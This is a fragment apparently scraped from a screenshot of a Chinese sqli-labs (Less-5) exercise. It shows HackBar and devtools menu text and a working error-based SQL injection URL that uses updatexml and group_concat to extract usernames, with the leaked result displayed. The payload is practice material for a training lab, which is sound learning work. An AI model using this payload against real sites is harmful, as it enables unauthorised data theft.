 这里一看还没有显示完
Welcome Dhakkan
XPATH syntax error: '~Dumb,Angelina,Dummy,secure,stup'
SQLI DUMB SERIES-5
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_concat(username) from users),0x7e),3)--+